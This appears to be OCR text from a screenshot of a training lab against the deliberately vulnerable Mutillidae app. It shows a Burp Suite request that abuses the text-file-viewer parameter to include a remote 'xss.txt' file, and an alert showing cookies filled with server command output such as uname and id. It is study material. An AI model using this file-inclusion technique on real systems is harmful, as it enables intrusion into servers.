 Не защищено
192.168.56.11/mutillidae/index.php?page=text-file-viewer.php
OWA
d Pwn On
Version: 2.6.62
Home
Login/Register
Toggle Hi
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Donate
Want to Help?
You
Tube
Video Tutorials
Announcements
Back
HELP
Help Me!
Hints and Videos
Take the time to read some of these great old school ha
Just choose one form the list and submit
Text File Name
Intrusion Detection in Computers by Victor H. Marshall (Janu
View File
For other great old school hacking texts, check out http://www.te
File: http://192.168.56.11/xss.txt
Подтвердите действие на странице 192.168.56.11
showhints=1; PHPSESSID=v0462osifu2ba2d4rc3ihhh350;
uname=Linux+ubuntu+3.13.0-24-generic+%2347-
Ubuntu+SMP+Fri+May+2+23%3A30%3A00+UTC+2014+x86_64+x86_6
4+x86_64+GNU%2FLinux; id=uid%3D33%28www-
data%29+gid%3D33%28www-data%29+groups%3D33%28www-
data%29; sysctl=Linux%0A3.13.0-24-generic
OK
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.9.1 - T
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logg
1 × ...
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /mutillidae/index.php?page=text-file-viewer.php HTTP/1.1
2 Host: 192.168.56.11
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Origin: http://192.168.56.11
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://192.168.56.11/mutillidae/index.php?page=text-file-viewer.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ru,en-US;q=0.9,en;q=0.8
14 Cookie: showhints=1; PHPSESSID=v0462osifu2ba2d4rc3ihhh350; uname=
Linux+ubuntu+3.13.0-24-generic+%2347-Ubuntu+SMP+Fri+May+2+23%3A30%3A00+UT
C+2014+x86_64+x86_64+x86_64+GNU%2FLinux; id=
uid%3D33%28www-data%29+gid%3D33%28www-data%29+groups%3D33%28www-data%29;
sysctl=Linux%0A3.13.0-24-generic
15 Connection: close
17 textfile=http://192.168.56.11/xss.txt text-file-viewer-php-submit-button=
View+File